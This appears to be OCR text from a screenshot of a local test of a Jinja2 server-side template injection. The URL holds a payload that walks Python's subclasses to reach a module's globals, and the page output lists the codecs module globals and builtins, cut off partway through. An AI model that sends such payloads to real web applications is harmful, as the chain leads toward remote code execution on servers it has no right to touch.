 127.0.0.1:2020/test?x={{''.__class__.__base__.__subclasses__()[128].__init__.__globals__}}
130%
Oh no!That page doesn't exist.
{'__name__': 'codecs', '__doc__': ' codecs -- Python Codec Registry, API and helpers.\n\n\nWritten by Marc-Andre Lemburg
(mal@lemburg.com).\n\n(c) Copyright CNRI, All Rights Reserved. NO WARRANTY.\n\n', '__package__': '', '__loader__': <class
'_frozen_importlib.FrozenImporter'>, '__spec__': ModuleSpec(name='codecs', loader=<class '_frozen_importlib.FrozenImporter'>,
origin='frozen'), '__file__': 'C:\\Users\\16494\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\codecs.py', '__builtins__': {'__name__':
'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in
slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function
__import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>,
'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function